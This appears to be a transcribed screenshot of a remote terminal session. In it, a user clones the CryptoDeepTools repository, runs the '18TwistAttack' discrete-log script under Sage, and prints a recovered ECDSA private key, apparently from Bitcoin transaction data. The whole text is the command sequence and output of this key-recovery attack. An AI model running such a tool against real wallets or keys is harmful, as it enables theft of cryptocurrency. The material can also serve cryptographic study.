 https://digitalruble.tech/cloud@vnc/pod03.ru-moscow-1c/vnc_auto.html?token=7fy9Yd3ou...
Connected (encrypted) to: 4fb990e7-2a4c-4d52-8167-073613ea213b Before you exit,ensure that computer is locked.
Local Cursor
[root@ecs-6b94 ~]# git clone https://github.com/demining/CryptoDeepTools.git
Cloning into 'CryptoDeepTools'...
remote: Enumerating objects: 1847, done.
remote: Counting objects: 100% (134/134), done.
remote: Compressing objects: 100% (134/134), done.
remote: Total 1847 (delta 33), reused 57 (delta 0), pack-reused 1713
Receiving objects: 100% (1847/1847), 18.92 MiB | 12.54 MiB/s, done.
Resolving deltas: 100% (635/635), done.
[root@ecs-6b94 ~]# cd CryptoDeepTools/18TwistAttack/
[root@ecs-6b94 18TwistAttack]# ls
breakECDSA.py  discrete.py  keyUtils.py  privkey2hex.py  RawTX.txt  README.md  requirements.txt  txnUtils.py
[root@ecs-6b94 18TwistAttack]# sage -python3 discrete.py
Setting permissions of DOT_SAGE directory so only you can read and write it.
Discrete_log_rho:
5663673254
229
19231
43549
11713353
47161820
13016
6068
1461826
5248038982
9034433903442
PRIVATE KEY:
4843137891892877119728403798088723017104154997204069979961743654961499092503
[root@ecs-6b94 18TwistAttack]#